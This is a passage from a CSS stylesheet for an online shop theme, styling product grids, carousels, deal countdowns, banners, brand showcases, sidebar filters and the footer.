    padding-right: 25px
}

.header-top-right .homeslider .bx-wrapper .bx-pager .bx-pager-item {
    width: 20px;
    height: 20px;
    border-radius: 90%;
    margin-right: 5px;
    line-height: 20px
}

.header-top-right .homeslider .bx-wrapper .bx-pager .bx-pager-item a {
    width: 100%;
    height: 100%;
    float: left;
    background: 0 0;
    margin: 0;
    padding: 0 0 0 1px;
    text-align: center;
    text-indent: 0;
    border-radius: 90%;
    color: #666;
    border: 1px solid #999
}

.header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a.active, .header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #ff6700;
    color: #fff;
    border: 1px solid #fff
}

.bx-wrapper {
    margin: 0;
    border: 0 solid #fff
}

.page-top {
    margin-top: 30px
}

.latest-deals .latest-deal-title {
    height: 54px;
    background: url(../images/latest-deal-title.png) left center no-repeat;
    padding: 0 0 0 52px;
    margin: 0 0 0 8px;
    line-height: 54px;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700
}

.latest-deals .product-list li {
    padding-right: 0;
    border: none
}

.latest-deals .latest-deal-content {
    border: 3px solid #ff6700;
    padding: 20px 15px 10px
}

.latest-deals .count-down-time {
    text-align: center;
    padding-bottom: 15px
}

.latest-deals .count-down-time span {
    height: 24px;
    background: #999;
    color: #fff;
    width: auto;
    display: inline-block;
    line-height: 24px;
    margin: 0 3px;
    font-size: 18px;
    letter-spacing: 17px;
    padding-left: 7px;
    position: relative
}

.latest-deals .count-down-time span:after {
    content: '';
    height: 24px;
    width: 2px;
    position: absolute;
    left: 25px;
    top: 0;
    background: #fff
}

.latest-deals .count-down-time span:before {
    content: '';
    height: 24px;
    width: 11px;
    position: absolute;
    right: 0;
    top: 0;
    background: #fff
}

.latest-deals .count-down-time span:first-child {
    margin-left: 10px
}

.latest-deals .count-down-time b {
    margin-left: -8px;
    position: relative
}

.latest-deals .count-down-time b:after {
    position: absolute;
    right: -1px;
    top: 0;
    content: ':'
}

.latest-deals .product-list .owl-nav {
    width: 100%;
    top: 40%
}

.latest-deals .product-list li .right-block {
    padding: 0
}

.latest-deals .content_price {
    width: 100% !important
}

.latest-deals .colreduce-percentage {
    float: right;
    padding-right: 20px
}

.latest-deals .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    display: block;
    opacity: 0;
    left: -50px
}

.latest-deals .owl-next {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    display: block;
    opacity: 0;
    right: -50px
}

.latest-deals:hover .owl-prev {
    left: -15px;
    opacity: 1
}

.latest-deals:hover .owl-next {
    right: -15px;
    opacity: 1
}

.popular-tabs .owl-nav .owl-next {
    top: -46px
}

.popular-tabs .owl-nav .owl-prev {
    top: -46px;
    left: inherit;
    right: 26px
}

.popular-tabs .nav-tab {
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #eaeaea;
    overflow: hidden
}

.popular-tabs .nav-tab li {
    list-style: none;
    display: inline;
    border-bottom: 3px solid #ccc;
    margin-right: 2px;
    height: 45px;
    line-height: 45px;
    float: left;
    padding: 0 15px
}

.popular-tabs .nav-tab li.active, .popular-tabs .nav-tab li:hover {
    border-bottom: 3px solid #ff6700
}

.popular-tabs .nav-tab li.active a, .popular-tabs .nav-tab li:hover a {
    color: #333
}

.popular-tabs .nav-tab li a {
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 700
}

.popular-tabs .tab-container {
    padding-top: 30px
}

.popular-tabs .product-list li {
    border: 1px solid #eaeaea;
    padding-bottom: 10px;
    overflow: hidden
}

.service {
    background: #f6f6f6;
    border: 1px solid #eaeaea;
    padding: 19px 0;
    font-size: 12px;
    margin-top: 20px;
    float: left;
    width: 100%
}

.service .service-item {
    padding-left: 35px;
    border-right: 1px solid #ccc;
    overflow: hidden
}

.service .service-item .icon {
    width: 40px;
    height: 40px;
    float: left
}

.service .service-item .info {
    padding-left: 15px;
    margin-left: 40px;
    padding-top: 2px
}

.service .service-item h3 {
    margin: 0;
    padding: 0;
    text-transform: uppercase
}

.service .service-item:last-child {
    border-right: none
}

.product-list li:hover .add-to-cart {
    bottom: 0
}

.product-list li:hover .quick-view a.compare, .product-list li:hover .quick-view a.heart, .product-list li:hover .quick-view a.search {
    margin-left: 0
}

.product-list li .left-block {
    position: relative;
    overflow: hidden
}

.product-list li .left-block a {
    display: block;
    overflow: hidden
}

.product-list li .left-block img {
    transition: all .5s;
    webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
    margin: 0 auto
}

.product-list li:hover .left-block img {
    opacity: .8
}

.product-list li .right-block {
    padding: 0 15px;
    margin-top: 30px;
}

.product-list li .quick-view {
    position: absolute;
    right: 20px;
    top: 20%;
    width: 32px;
    overflow: hidden
}

.product-list li .quick-view a {
    width: 32px;
    height: 32px;
    float: left;
    border-radius: 90%;
    margin-top: 5px;
    text-align: center;
    line-height: 32px;
    color: #fff
}

.category-featured, .content-page {
    margin-top: 30px
}

.product-list li .quick-view a.heart {
    -webkit-transition: margin-left .4s ease .4s;
    -moz-transition: margin-left .4s ease .4s;
    -ms-transition: margin-left .4s ease .4s;
    -o-transition: margin-left .4s ease .4s;
    transition: margin-left .4s ease .4s;
    margin-left: 200px;
    background: rgba(0, 0, 0, .4)
}

.product-list li .quick-view a.heart:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f08a";
    font-weight: 700
}

.product-list li .quick-view a.heart.favorite {
    background-color: #ff6700
}

.product-list li .quick-view a.compare {
    display: none;
    background: rgba(0, 0, 0, .4);
    -webkit-transition: margin-left .3s ease .3s;
    -moz-transition: margin-left .3s ease .3s;
    -ms-transition: margin-left .3s ease .3s;
    -o-transition: margin-left 3s ease .3s;
    transition: margin-left .3s ease .3s;
    margin-left: 200px
}

.product-list li .quick-view a.compare:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f012"
}

.product-list li .quick-view a.search {
    background: rgba(0, 0, 0, .4);
    -webkit-transition: margin-left .2s ease .2s;
    -moz-transition: margin-left .2s ease .2s;
    -ms-transition: margin-left .2s ease .2s;
    -o-transition: margin-left .2s ease .2s;
    transition: margin-left .2s ease .2s;
    margin-left: 200px
}

.product-featured .owl-prev, .product-list li .add-to-cart {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease
}

.product-list li .quick-view a.search:before {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f002"
}

.brand-showcase-box .brand-showcase-logo .owl-nav .fa, .featured-text span, .owl-nav .owl-next .fa, .owl-nav .owl-prev .fa {
    font-weight: 700
}

.product-list li .quick-view a:hover {
    background-color: #ff6700
}

.product-list li .add-to-cart {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -50px;
    width: 100%;
    background-color: rgba(0, 0, 0, .4);
    color: #fff;
    text-align: center;
    line-height: 50px;
    transition: all .45s ease
}

.product-list li .add-to-cart a, .product-list li .order_btn a {
    height: 32px;
    line-height: 32px;
    color: #fff;
    vertical-align: middle
}

.product-list li .add-to-cart:hover {
    background-color: rgba(255, 103, 0, .5)
}

.product-list li .add-to-cart a {
    background: url(../images/add-cart.png) left center no-repeat;
    width: auto;
    padding-left: 40px;
    display: inline-block
}

.product-list li .order_btn {
    width: 100%;
    color: #fff;
    text-align: center
}

.product-list li .content_price, .product-list li .order_btn a {
    width: auto;
    display: inline-block
}

.product-list li .order_btn a {
    background-color: rgba(0, 0, 0, .4)
}

.product-list li .order_btn a:hover {
    background-color: rgba(255, 103, 0, .5)
}

.product-list li .product-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-bottom: 5px
}

.product-list li .product-info {
    padding: 0 5px
}

.product-list li .product-price {
    font-size: 14px;
    color: #ff6700
}

.product-list li .old-price {
    text-decoration: line-through;
    margin-left: 4px;
    font-size: 14px;
    color: #666
}

.product-list li .colreduce-percentage {
    line-height: 28px
}

.product-list li .group-price {
    position: absolute;
    top: 10px;
    left: 10px;
    height: auto
}

.product-list li .group-price .price-percent-reduction {
    width: 36px;
    height: 36px;
    background: #f60;
    color: #fff;
    float: left;
    border-radius: 90%;
    line-height: normal;
    text-align: center;
    font-size: 12px;
    padding-top: 5px;
    margin-bottom: 5px
}

.product-list li .price-percent-reduction2 {
    width: 52px;
    height: 44px;
    background: url(../images/price-percent-br.png) center center no-repeat;
    color: #fff;
    line-height: normal;
    text-align: center;
    font-size: 14px;
    position: absolute;
    top: 10px;
    right: 0;
    font-family: 'Arial Narrow', Arial, sans-serif;
    padding-left: 5px;
    padding-top: 2px
}

.product-list li .group-price .product-new, .product-list li .group-price .product-sale {
    color: #fff;
    float: left;
    line-height: 22px;
    text-align: center;
    font-size: 12px;
    padding: 0 10px;
    height: 22px;
    text-transform: uppercase
}

.product-list li .group-price .product-new {
    background: #ffc000
}

.product-list li .group-price .product-sale {
    background: #ff4318
}

.product-list li .product-star {
    width: auto;
    float: right;
    color: #f90;
    text-align: right;
    display: inline-block;
    padding-top: 5px;
    font-size: 13px
}

.product-list li .act_price {
    width: 180px;
    height: 30px;
    margin: 10px 28px
}

.product-list li .act_price i {
    margin-right: 3px;
    font-family: arial;
    font-weight: 400;
    font-size: 12px
}

.product-list li .act_now_price {
    display: inline-block;
    width: 90px;
    text-align: center;
    color: #FFF;
    line-height: 28px;
    height: 28px;
    background: #c11045
}

.product-list li .act_old_price {
    display: inline-block;
    width: 88px;
    text-align: center;
    line-height: 28px;
    height: 28px;
    background: #FFF;
    text-decoration: line-through;
    border: 1px solid #c11045;
    color: #8f8f8f
}

.owl-nav .owl-prev {
    position: absolute;
    left: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.owl-nav .owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.owl-nav .owl-next, .owl-nav .owl-prev {
    background: #eaeaea;
    width: 24px;
    height: 24px;
    color: #ccc;
    text-align: center;
    line-height: 24px
}

.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover {
    background: #ff6700;
    color: #fff
}

.banner a {
    width: 100%;
    overflow: hidden;
    height: auto;
    display: block;
    position: relative
}

.banner a:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, .5);
    content: '';
    -webkit-transition: -webkit-transform .6s;
    transition: transform .6s;
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 300%, 0);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 135deg) translate3d(0, 300%, 0)
}

.banner a:hover:before {
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -300%, 0);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 135deg) translate3d(0, -300%, 0)
}

.banner-img, .banner-img2 {
    position: relative;
    display: inline-block
}

.banner-img a:before {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    z-index: 9;
    border-top: 1px solid rgba(255, 255, 255, .8);
    border-bottom: 1px solid rgba(255, 255, 255, .8);
    transform: scale(0, 1)
}

.banner-img2 a:before {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    z-index: 9;
    border-top: 1px solid rgba(255, 255, 255, .8);
    border-bottom: 1px solid rgba(255, 255, 255, .8);
    transform: scale(0, 1);
    border-width: 3px 0
}

.banner-img a:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    bottom: 15px;
    right: 15px;
    z-index: 9;
    border-left: 1px solid rgba(255, 255, 255, .8);
    border-right: 1px solid rgba(255, 255, 255, .8);
    transform: scale(1, 0)
}

.banner-img2 a:after {
    content: "";
    position: absolute;
    z-index: 9;
    border-left: 1px solid rgba(255, 255, 255, .8);
    border-right: 1px solid rgba(255, 255, 255, .8);
    transform: scale(1, 0);
    background: rgba(0, 0, 0, .1);
    top: 5px;
    left: 5px;
    bottom: 5px;
    right: 5px
}

.banner-img a:hover:after, .banner-img a:hover:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.banner-img2 a:hover:after, .banner-img2 a:hover:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.content-page {
    background: #eaeaea;
    padding-bottom: 30px
}

.category-banner {
    overflow: hidden
}

.category-banner .banner {
    padding: 0;
    overflow: hidden
}

.featured-text {
    position: absolute;
    right: -5px;
    top: -5px;
    background: url(../images/featured2.png) no-repeat;
    width: 75px;
    height: 75px;
    z-index: 100
}

.featured-text span {
    text-transform: uppercase;
    font-size: 12px;
    width: 100%;
    height: 20px;
    line-height: 24px;
    float: left;
    margin-top: 24px;
    margin-left: 17px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    color: #036;
    text-indent: -999px
}

.product-featured {
    margin-top: 10px;
    background: #fff
}

.banner-bottom, .brand-showcase, .trademark-info .trademark-logo {
    margin-top: 30px
}

.product-featured .product-featured-content {
    width: 100%;
    float: right
}

.product-featured .product-featured-content .product-featured-list {
    margin-left: 234px;
    overflow: hidden
}

.product-featured .banner-featured {
    width: 234px;
    float: left;
    margin-right: -100%;
    position: relative
}

.product-featured .product-list li {
    border-right: 1px solid #eaeaea;
    min-height: 350px
}

.product-featured .product-list .owl-stage .active:last-child li {
    border: none
}

.product-featured .owl-prev {
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden;
    left: -50px
}

.product-featured .owl-next {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden;
    right: -50px
}

.product-featured .owl-carousel:hover .owl-prev {
    left: 0;
    opacity: 1;
    visibility: inherit
}

.product-featured .owl-carousel:hover .owl-next {
    right: 0;
    opacity: 1;
    visibility: inherit
}

.btn-add-cart:hover, .products-block .link-all:hover, .social-link a:hover {
    opacity: .8
}

.owl-carousel .item {
    background: #eaeaea
}

.brand-showcase .brand-showcase-title {
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 700;
    border-bottom: 3px solid #ff6700;
    line-height: 40px;
    padding-left: 10px
}

.brand-showcase-box {
    border-bottom: 1px solid #eaeaea;
    border-left: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    padding-bottom: 30px
}

.brand-showcase-box .brand-showcase-logo .owl-item:last-child {
    margin-right: 0 !important
}

.brand-showcase-box .brand-showcase-logo li {
    background: #eaeaea;
    cursor: pointer
}

.brand-showcase-box .brand-showcase-logo li.active, .brand-showcase-box .brand-showcase-logo li:hover {
    background: #fff
}

.brand-showcase-box .brand-showcase-logo .owl-nav .owl-next, .brand-showcase-box .brand-showcase-logo .owl-nav .owl-prev {
    top: -18px
}

.brand-showcase-box .brand-showcase-logo .owl-nav .owl-prev {
    left: inherit;
    right: 26px
}

.brand-showcase-content .brand-showcase-content-tab {
    display: none
}

.brand-showcase-content .active {
    display: block
}

.trademark-info {
    padding-left: 45px !important
}

.trademark-info .trademark-desc, .trademark-info .trademark-logo {
    border-bottom: 1px dotted #999;
    padding-bottom: 20px
}

.trademark-info .trademark-desc {
    line-height: 18px;
    margin-top: 20px
}

.trademark-info .trademark-link {
    line-height: 30px;
    text-transform: uppercase;
    border: 1px solid #999;
    padding: 0 10px 0 15px;
    margin-top: 20px;
    float: left
}

#hot-categories, #trademark-list, .trademark-product .product-item {
    margin-top: 30px
}

.trademark-info .trademark-link:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0da";
    padding-left: 12px
}

.trademark-product {
    padding-right: 45px
}

.trademark-product .image-product {
    float: left;
    width: 40%
}

.trademark-product .info-product {
    float: right;
    width: 60%;
    padding-left: 20px;
    line-height: 35px;
    padding-top: 20px
}

.trademark-product .info-product .product-price {
    font-size: 18px;
    color: #ff6700;
    font-weight: 700
}

.trademark-product .info-product .product-star {
    color: #f90;
    font-size: 13px
}

.trademark-product .info-product .quick-view a {
    width: 25px;
    height: 25px;
    display: inline-block;
    background: rgba(0, 0, 0, .7);
    color: #fff;
    text-align: center
}

.trademark-product .info-product .btn-view-more {
    height: 26px;
    text-align: center;
    line-height: 24px;
    padding: 0 15px;
    display: inline-block;
    border: 1px solid #eaeaea
}

.trademark-product .info-product .btn-view-more:hover {
    background: #ff6700;
    color: #fff
}

.trademark-product .info-product .quick-view a .fa {
    text-align: center;
    line-height: 25px
}

.cate-link span, .introduce-title {
    line-height: 20px;
    text-transform: uppercase
}

.trademark-product .info-product .quick-view a:hover {
    background: #ff6700
}

.group-title-box {
    margin-bottom: 20px
}

.group-title {
    font-size: 16px;
    border-bottom: 1px solid #e1e1e1;
    font-weight: 700;
    padding-bottom: 7px
}

.group-title span {
    border-bottom: 3px solid #ff6700;
    text-transform: uppercase;
    padding: 5px 10px
}

.cate-box {
    padding-bottom: 20px
}

.cate-box .cate-tit {
    background: #f4f4f4;
    height: 110px;
    overflow: hidden
}

.cate-box .cate-tit .div-1 {
    width: 46%;
    float: left;
    padding-left: 25px;
    padding-right: 15px
}

.cate-name-wrap {
    display: table;
    margin-bottom: 18px
}

.cate-box .cate-name {
    font-size: 16px;
    font-weight: 700;
    height: 55px;
    display: table-cell;
    vertical-align: bottom
}

.cate-box .cate-link {
    padding: 4px 4px 3px 7px;
    background: #999;
    text-decoration: none;
    color: #fff
}

.cate-box .cate-link:hover {
    background: #ff6700 !important
}

.cate-link span {
    padding-right: 12px;
    background: url(../images/cate-readmore-arrow.png) right 2px top 50% no-repeat;
    font-size: 10px
}

.cate-content {
    padding-top: 10px;
    padding-bottom: 10px
}

.cate-content ul li a:before {
    display: inline-block;
    font-family: FontAwesome;
    content: "\f105";
    padding: 0 10px;
    font-weight: 700
}

.cate-box .div-2 {
    width: 54%;
    float: left;
    padding-top: 10px;
    overflow: hidden
}

#address-list {
    margin-top: 18px
}

#address-list .tit-name {
    float: left;
    font-weight: 700;
    width: 70px;
    padding-right: 5px
}

#address-list .tit-contain {
    display: flex
}

#introduce-box {
    margin-top: 40px
}

.introduce-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 8px
}

.introduce-title i {
    font-size: 25px !important
}

.introduce-list {
    padding-left: 16px;
    list-style: inherit
}

.introduce-list li {
    padding-top: 4px;
    padding-bottom: 4px;
    list-style: outside
}

.introduce-list li a {
    font-size: 12px
}

#mail-box {
    margin-bottom: 20px
}

#mail-box input {
    height: 30px;
    background: #fff;
    width: 100%;
    padding-left: 10px
}

#mail-box .btn {
    font-weight: 700;
    color: #fff;
    height: 30px;
    border-radius: 0;
    background: #ff6700;
    border: none;
    outline: 0
}

#mail-box .btn:hover {
    z-index: 0;
    opacity: .8;
    transition: .3s
}

#trademark-text-box {
    font-size: 13px
}

#trademark-list {
    list-style: none;
    border-top: 1px solid #E1E1E1;
    border-bottom: 1px solid #E1E1E1;
    margin-bottom: 30px;
    display: table;
    width: 100%
}

#trademark-list li {
    display: inline-block;
    padding: 10px 11px
}

#trademark-list li:last-child {
    padding-right: 0
}

#trademark-list #payment-methods {
    display: table-cell;
    vertical-align: middle;
    text-transform: uppercase;
    font-weight: 700;
    padding-left: 0
}

.trademark-text-tit {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700
}

.trademark-list {
    list-style: none;
    margin-bottom: 10px
}

.trademark-list li {
    display: inline;
    padding: 0 7px 0 5px;
    border-right: 1px solid #666
}

.trademark-list li:first-child {
    border-right: none;
    padding-right: 0;
    padding-left: 0
}

.trademark-list li:last-child {
    border-right: 0;
    padding-right: 0
}

.social-link .fa {
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    text-align: center
}

.social-link .fa-facebook {
    background: #415a99
}

.social-link .fa-pinterest-p {
    background: #cb222a
}

.social-link .fa-vk {
    background: #5b7fa6
}

.social-link .fa-twitter {
    background: #00caff
}

.social-link .fa-google-plus {
    background: #da4735
}

#footer {
    background: #eaeaea
}

#footer-menu-box {
    border-top: 1px solid rgba(102, 102, 102, .3);
    margin-top: 10px;
    padding-top: 20px;
    margin-bottom: 20px
}

.footer-menu-list {
    list-style: none;
    text-align: center;
    margin-bottom: 5px
}

.footer-menu-list li {
    display: inline;
    padding: 0 7px 0 5px;
    border-right: 1px solid #757575
}

.footer-menu-list li:last-child {
    border-right: none
}

.footer-menu-list li a:hover {
    text-decoration: underline;
    transition: all .3s
}

.scroll_top {
    width: 34px;
    height: 34px;
    position: fixed;
    font-size: 0;
    z-index: 9999;
    right: 10px;
    bottom: 32px;
    background: #666;
    display: none
}

.scroll_top:hover {
    background: #ff6700
}

.scroll_top:before {
    content: "\f106";
    font-family: FontAwesome;
    font-size: 14px;
    color: #fff;
    text-align: center;
    width: 34px;
    height: 34px;
    line-height: 34px;
    display: block
}

.breadcrumb {
    background: 0 0;
    padding: 0 0 17px;
    margin: 0;
    line-height: normal
}

.breadcrumb .navigation-pipe:before {
    content: "\f105";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    width: 6px;
    color: #666;
    font-family: FontAwesome;
    padding: 0 15px
}

.breadcrumb .selected-item {
    border: 1px solid #DDD;
    cursor: pointer;
    background: #f3f3f3;
    padding: 5px
}

#columns {
    padding-top: 16px;
    padding-bottom: 30px
}

.columns {
    padding-top: 16px;
    padding-bottom: 0
}

#left_column .left-module, .left_column .left-module {
    margin-bottom: 30px;
    overflow: hidden
}

#left_column .left-module .owl-dots, .left_column .left-module .owl-dots {
    bottom: 5px
}

#left_column .left-module:last-child, .left_column .left-module:last-child {
    margin-bottom: 0
}

#left_column .left-module img, .left_column .left-module img {
    margin: 0 auto
}

#left_column .block, .left_column .block {
    border: 1px solid #eaeaea
}

#left_column .no-border, .left_column .no-border {
    border: 1px solid #eaeaea;
    background-color: #fafafa
}

#left_column .block .title_block, .left_column .block .title_block {
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #eaeaea;
    padding-left: 28px;
    text-transform: uppercase;
    padding-top: 11px;
    padding-bottom: 12px
}

#left_column .block .block_content, .left_column .block .block_content {
    padding: 15px 20px
}

.layered-user-center {
    padding: 10px 35px
}

.layered .layered_title {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333
}

.layered .layered_subtitle {
    color: #666;
    font-size: 16px;
    padding-bottom: 4px;
    text-transform: uppercase
}

.layered .layered-content {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 15px;
    margin-bottom: 15px;
    padding-top: 15px
}

.layered .layered-content:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0
}

.layered-category .layered-content {
    border-bottom: none;
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0
}

.tree-menu li {
    line-height: 24px
}

.tree-menu li.active > a, .tree-menu li.active > span:before, .tree-menu li:hover > a, .tree-menu li:hover > span:before {
    color: #ff6700
}

.tree-menu > li > span:before {
    content: "\f105";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    font-family: FontAwesome;
    padding-right: 12px;
    color: #ccc;
    font-weight: 700;
    cursor: pointer
}

.tree-menu > li > span.open:before {
    content: "\f107";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    font-family: FontAwesome;
    padding-right: 12px;
    color: #ccc;
    font-weight: 700;
    cursor: pointer
}

.tree-menu > li > ul {
    padding-left: 17px;
    display: none
}

.tree-menu > li > ul > li {
    border-bottom: 1px dotted #eaeaea
}

.tree-menu > li > ul > li:last-child {
    border: none
}

.tree-menu > li > ul > li > span:before {
    content: "\f0da";
    font-size: 14px;
    display: inline-block;
    text-align: right;
    font-family: FontAwesome;
    padding-right: 12px;
    color: #ccc
}

.layered-filter-price .amount-range-price {
    padding: 15px 0
}

.layered-filter-price .slider-range-price {
    height: 7px;
    background: #ff6700;
    border: none;
    border-radius: 0
}

.layered-filter-price .slider-range-price .ui-widget-header {
    background: #ccc;
    height: 7px
}

.layered-filter-price .slider-range-price .ui-slider-handle {
    border: none;
    border-radius: 0;
    background: url(../images/range-icon.png) no-repeat;
    cursor: pointer
}

.check-box-list {
    overflow: hidden
}

.check-box-list li {
    line-height: 35px
}

.check-box-list label {
    display: inline-block;
    cursor: pointer;
    line-height: 12px
}

.check-box-list label:hover {
    color: #ff6700
}

.check-box-list input[type=checkbox] {
    display: none
}

.check-box-list input[type=checkbox] + label span.button {
    display: inline-block;
    width: 12px;
    height: 12px;
    margin-right: 13px;
    background: url(../images/checkbox.png) no-repeat;
    padding: 0;
    border: none
}

.check-box-list input[type=checkbox]:checked + label {
    color: #ff6700
}

.check-box-list input[type=checkbox]:checked + label span.button {
    background: url(../images/checked.png) center center no-repeat #ff6700
}

.check-box-list label span.count {
    color: #a4a4a4;
    margin-left: 2px
}

.check-box-list li.active a {
    color: #ff6700;
    font-size: 16px
}

.filter-color ul {
    padding: 0;
    margin: -5px -5px 0;
    overflow: hidden
}

.filter-color li {
    display: inline;
    margin: 0;
    line-height: normal;
    float: left;
    padding: 5px
}

.filter-color li label {
    border: 1px solid #eaeaea;
    width: 20px;
    height: 20px;
    padding-top: 6px;
    padding-left: 6px;
    float: left
}

.filter-color li input[type=checkbox] + label span.button {
    background: 0 0;
    margin: 0
}

.filter-color li input[type=checkbox]:checked + label {
    border-color: #e65d00
}

.filter-size {
    max-height: 200px;
    overflow-y: auto
}

.filter-size li {
    width: 50%;
    float: left
}

.owl-carousel .owl-dots {
    position: absolute;
    left: 0;
    bottom: 10px;
    text-align: center;
    width: 100%
}

.owl-carousel .owl-dots .owl-dot {
    width: 14px;
    height: 14px;
    background: #adadad;
    display: inline-block;
    margin: 0 6px;
    border-radius: 90%
}

.btn-add-cart, .owl-carousel .owl-dots .owl-dot.active {
    background: #ff6700
}

.products-block {
    overflow: hidden
}

.products-block .products-block-left {
    width: 75px;
    float: left
}

.products-block .products-block-right {
    margin-left: 85px
}

.products-block .products-block-right .product-name {
    overflow: hidden;
    text-overflow: ellipsis;
    height: 40px;
    max-height: 40px;
    line-height: 20px;
    word-break: break-all;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2
}

.products-block .products-block-right .product-name a {
    font-size: 12px
}

.products-block .product-price {
    font-size: 12px;
    color: #ff6700;
    font-weight: 700;
    line-height: 35px
}

.products-block .product-star {
    color: #f90
}

.products-block-bottom {
    padding-top: 15px
}

.products-block .link-all {
    height: 35px;
    width: 120px;
    border: 1px solid #ff6700;
    line-height: 33px;
    font-size: 14px;
    display: block;
    margin: 0 auto;
    text-align: center;
    clear: both;
    background: #ff6700;
    color: #fff
}

.products-block .link-all:after {
    font: normal normal normal 13px/1 FontAwesome;
    content: "\f101";
    margin-left: 10px
}

.best-sell li {
    border-bottom: 1px solid #eaeaea;
    padding: 10px 0;
    height: 95px
}

.best-sell li:last-child {
    padding-bottom: 0;
    border-bottom: none
}

.owl-best-sell {
    padding-bottom: 0
}

#left_column .block .block_content.product-onsale, .left_column .block .block_content.product-onsale {
    padding: 15px 20px
}

#left_column .block .block_content.product-onsale .product-list, .left_column .block .block_content.product-onsale .product-list {
    padding-bottom: 25px
}

#left_column .block .block_content.product-onsale .product-list .product-container, .left_column .block .block_content.product-onsale .product-list .product-container {
    border: none
}

#left_column .block .block_content.product-onsale .product-list .product-container .right-block, .left_column .block .block_content.product-onsale .product-list .product-container .right-block {
    padding: 0
}

.product-bottom {
    padding-top: 10px;
    text-align: center
}

.btn-add-cart {
    height: 35px;
    width: auto;
    line-height: 35px;
    font-size: 14px;
    color: #fff;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    clear: both;
    padding-left: 15px;
    padding-right: 15px
}

.btn-add-cart:hover {
    color: #fff
}

.btn-add-cart:before {
    width: 16px;
    height: 100%;
    float: left;
    background: url(../images/cart.png) left center no-repeat;
    content: " ";
    margin-right: 15px
}

.tags {
    line-height: 26px
}

.tags span {
    padding: 0 5px
}

.tags .level1 {
    font-size: 12px
}

.tags .level2 {
    font-size: 16px
}

.tags .level3 {
    font-size: 18px
}

.tags .level4 {
    font-size: 20px
}

.tags .level5 {
    font-size: 24px
}

.testimonials {
    padding-bottom: 38px
}

.testimonials .client-mane {
    text-transform: uppercase;
    text-align: center;
    font-weight: 600
}

.testimonials .client-avarta {
    margin-top: 10px;
    text-align: center
}

.testimonials .client-avarta img {
    width: 110px;
    height: 110px;
    border: 3px solid #eaeaea;
    border-radius: 90%;
    margin: 0 auto
}

.category-slider .owl-nav .owl-next, .category-slider .owl-nav .owl-prev {
    background: #aaa;
    width: 40px;
    height: 40px;
    color: #fff;
    text-align: center;
    line-height: 40px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    position: absolute;
    visibility: hidden;
    opacity: 0
}

.category-slider .owl-nav .owl-next:hover, .category-slider .owl-nav .owl-prev:hover {
    background: #ff6700
}

.category-slider .owl-nav .owl-prev {
    left: 50%
}

.category-slider .owl-nav .owl-next {
    right: 50%
}

.category-slider:hover .owl-nav .owl-next {
    right: 0;
    visibility: inherit;
